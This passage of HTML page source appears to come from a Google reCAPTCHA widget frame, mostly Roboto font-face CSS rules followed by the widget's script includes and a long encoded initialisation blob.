  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="pq4C6BpET_fwhduUaZkK3w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="pq4C6BpET_fwhduUaZkK3w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pq4C6BpET_fwhduUaZkK3w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w5vCqU7Cv8O4w6rCgFVZBjDCv8Kyw6hWecKCwqNfwonDiwbDghoqw4QFw7UcwoTDvCZAw6gQO8KDRx9KZzXDhMOraynCusOxwoF9wpV9w4rCu8Ogw7YTScOLw68yQynDkcK9w6gtwo0QccOQwp9kF8K/wpHCp3PDkmLCicOBwpNQWU00w6hyX8KkZ0c5woEeNcKtwpbCrEZlLcKOesKOZsKrM8OeLiDDnGDDlcKjS8KjEk9Ww55jLi/Ds8K0wr4BUsKGPMKHw7jDoA3CnTvDqgphIsKENMKFwqnDsnDCoCR1eyzDtAI1w6l3w6lvw5LChHDDlMOOBSDDmMO3wq9YEMKTwrjDpGbCnsK6wqUFw7RkR8KuAsO2IcKzVcKnAMOxUkjCqkbCocORw7/DqQTCuycxw7kJK1LDkcKFw67DscOdbFXDjibDksK2w6jDp1t3VcKQwoNJw5DDoyLDtsKFwqwUwq8/TE3DvR0TQSPDisO3Y8OkFMKvwqPDtj4iecO2wogLw4zCo34JbMOlwr4Hwo3Dg8Kyw7hcwpkWHSZRw4oNGBLCv8Ktwp0Nw6fDnh44wrondztEb0bCvk5uwoDDpcKeV8KWOMOocATCusK1w5PDhMK6w7plwoZbMR/CkCTDgyBFwpXDm18mN2TDkWd9Xz8gw5bDncKSw5Vpw57ChsOGFMOQPMKEPsKGAXRIworDugHChB/Diz7CsE7CqsKtPsOCZmEjDWx2KMOUw657w5JqUsKdwrPDuE8JGTUFw73CixM/ei/CsxcBwrfCjTwUE8K2VcKzwoHDimtbwps8w7HCnMK0wozChAMJwo9tw79/wpbDijBCw5orPT4Ywo4YDMOHw4DDq0Mdw4A8OMOTwrHCvMOzwoPCn2ZiQHIjCAnCosKXYzfDuDV6ccOcNcOawoUMw47DisO5OX98ScKkR8OUS8Oiw7MIwr/Dh8OmIMK5FsOEw4liZzp0w5UYwoN0dQIxAF/CisKwd0DDnsKowo3CvTPDgsK7woXDiAcJWz4Dw5XDvcOeA3kWw59/LCwpLAbDnjEIwpPCosOSNFw3Ym0Rw67CqSTCmBLCqcKOw43DsApww4Vgw6ExMcOjw4bDjGNpwoQ4GGlEw6c2IcOWNA/DqToTw68Rw5/CgEpqDjlEwpoMJMOOEVpNMMKZVMKzJmN2w6PDpcK9wph2PGXCsCnCpUbDpG9eHh/[base64]/DgxBgasO+w5Vhwq7DmMONw7h4wrZpIMORVsK6PRHDv8Kww6FaEcKRw5B+wpTCqxPDrcKwMg7Cn0kAWybCmMO5bMOow486w6PDj8Ogw5HCgsKwM8OvwqZ6w4jCpQ/CqcOCwqXDh8KZwrFewppxTF9swo8MBsOmDMOPw7UKw4zCjsKEw5sNNwPCt8Oiw73CgjjDlcKMNcOww53DrMOew4TDqsKZwqHDnCcZPH8cKsOZVAXDpwPCu10kcnoefsKYw7vDvMKSVcKIw5oJXMKFEsKrwpUswos1fcKTw6lewqjCmnYHc1gcwpnCnXzDicKaZ2/Cq8KRw68fwqvCginDuDUiw6IHNMKlwqk+w4wGNFfCrMKEw5sSwpXDnw3Cv3JXNnzDqMO1cFQaw5gSwplCWQzDnj/Dj8K/w5sIw6/DqXk7w4UGwrtIYT3DnMK4wrEuwr86wrIPw6lBw5pKwqQaTAcxw57CjUfDqMK1wq7Dln9xNsKAw6zDqcKSYHwmGy3CoMKxZDXDh8OUb8Ozwp/Cih9+J8KCwrk4JcOtw5hcf8KeCMKdRjNwwqjDv8KmwqvClls8wqVfwrTCnDvDrcOcRFtyw79Ww6BJXgjDusOtfFXCizFVwo1cw7NHcsO0VicUw7rCrsKuEsKLw49Pw743d3MpZizCqXV3BMKsSwjDm8OvSMOMUnA/PcOGSsOmw6HDhj/[base64]/CpkTClC7CjRMoa1zCtMOkwofChcKtMFvCosO/ZxwXNlgdw7nCoMKEXMK1FBzCvsOOGyF6dg8vw5w9fcKkwp/CmcOwwqVpc8OvFlY6wq/CnjtTfMKdwrzCoHwCdxxJw5nDv8KPBsOFw7rCnQpTJsK0b3rDlnzCkWsvw68gMcO3R8O2w6fCpz7DpUsVPMOWwqxrQMOTw6jCvsKww7x/DU0IwpXCosOiOhNqZhnClVAvRcOdb8KuDHFzw5jDkS3DucKec8OLRsKTYsONRsK8J8OtwrdLwr84OUHDsFgRHDjCkRvDoCFSwqprFXNdBCJZPi/Cv8OIT8OgBMKdw4TDoCHCvD3DvMOvwq/DvFhtw6XCqsOjw6UgKsK5a8Ohw6jClhnChjXDsBclT8Ktb3XDpiZwH8Ouwqkfw7VreMK0YG85w5rChCBAXF8EwoLDtsOEBw/CmcKMwo3Dr8OJwpAuO2U+wqLCiMOhwoJGZcKDw4jDkcK2EcKJw6PCucK0wo3Cs1gxKsKfwqFew6RbHcKlwoTCusKXPzPCgcOoUSPCo8KuAj7CtcK9wqrCtVTDjBrCq8O6wrpow6PDjcOOF0/DqRjCiXnDqsO5wqvDvz3DjEtVw5N+CsKjRsKnw57CpiLCvR3Cvj7Cjz8pJHcmwp8jwq/CpyobRsK2D8Oaw4hNfhU6wr4HVlXDhi/Ds8OQw6XDksKwwrULwo1Ew5dRbMO0wqsowq/CrsKiw58Lw77CsMKZXcKnesOiBcOZDR0rwpQzw6ZhMcO9wpoieifDncKhMsKyQwrCicOIwpbDkTzCncKXw7Y1wro0wpgkw7bCsDQlDMKMXWxMCMKfw7xUFUVYwpXCpQ/DlDBPw7/DqUbDsk/DpnBaw78zwr3Dt3tzAmLDiinCscKsw6h9w5tXBcKSw6TDsWbDocO/[base64]/DjmBLbsOGBsKrOlTDtMOmNXvCjMOFUjfCqsKXGD3DrcKBJQbCtS3DsizCnD/DnFzDhzl/wprCscO+SMK8wqQQwqdiwoTCjMKUCj91di9FwrPDtcKCwockwpbDpHvDhSd2MkDCucOERxnDnMKLIGTDjMKBZ3/DjynDksOuKifCiynCtcKhwotecsOJGnt6w7lrwrvDnMK/[base64]/DosKew78NRcOCwpzCpQ4Xf8OiOcOlByACw79ZCxrDm8KlecK0w70TN8KgW3vCk2vCqMK9wr/DhcKwwqYpf8KHecKewqbDssKyw709w53DizDCicKAwqcxVHkQYU8ZwprCicOZUMOaVMKDEB7CoSTCjMKmw6cjwpUrE8OcSRElw4XClMKyWDJ1KijCrcOIS3/DmUtnW8OSJMKbYT0rwozDtcOiwrDCuQQsbMKjw5fCusK2wrw/[base64]/wpIIw4DChMOMw6TDqRXDgcKiw6rDoMKkwrUeTMK7BUnDtcK4fsKpY8OYw4vDsQhrwqJVwp0xUcKUEgjDucKtw6DDulPDvMOdwpzCsMOPTVQNw6HCv8ORwpzCjmRHw4xHc8KUw44NI8OJwqpWwr0de1Jdc3LDuxJ0blJiw7NAwoLCpcKow4/[base64]/w5cRwr3CrMKXHsKbw5rDnVpwO1F9QcKxXX/Do8KLw4DDqsKje1PChsOtalLDjsKfDljDlhBOwqTCh10wwqrDtR5dDgTDg8O4bXUbNwJ9wpHDmWRlIhcRwr5kHcObwo4rW8KqwoQZw5oDXsOLwq/[base64]/CgsO8wofCvEcRw7TCk1fDqhrCvcOuIgLCqHEdw4rChiNhw7HDmMKOw7DDoBvCnsOFw4dmwpLCmEjCj8K7cCsCw5vDjC3DhsKrfsOSPcOrLDfDr192U8KiT8O3IjbCj8Kdw6psGCHDkh93GsKBwrTDrMOELMK5AcK/[base64]/DuWZaSsOBwqMhJcKBbSdrw5HDqcKwwqbDhcK7w7LDjXPCisOXwrrDjBHDocOBw57DmcKgw4JZESDDt8KOw6PDg8OmIxIyXW/Dk8Oww4sadsOhJcOTw61XX8KFw5puwrbCg8Ojw7fDo8OFwpTCj1/ClyfDuWDDm8KlSMKXYMO8V8O4wq3DhcOFAHDCqQdPwpA4wo41w4zCk8KFwo0mwqPCo19vcHYBwpsywojDnBjCpwVbwpbCvxlYcFrDjF8IwrDCuxLCgsOrZ09BGMK/w4XCs8K9w7AnLcKY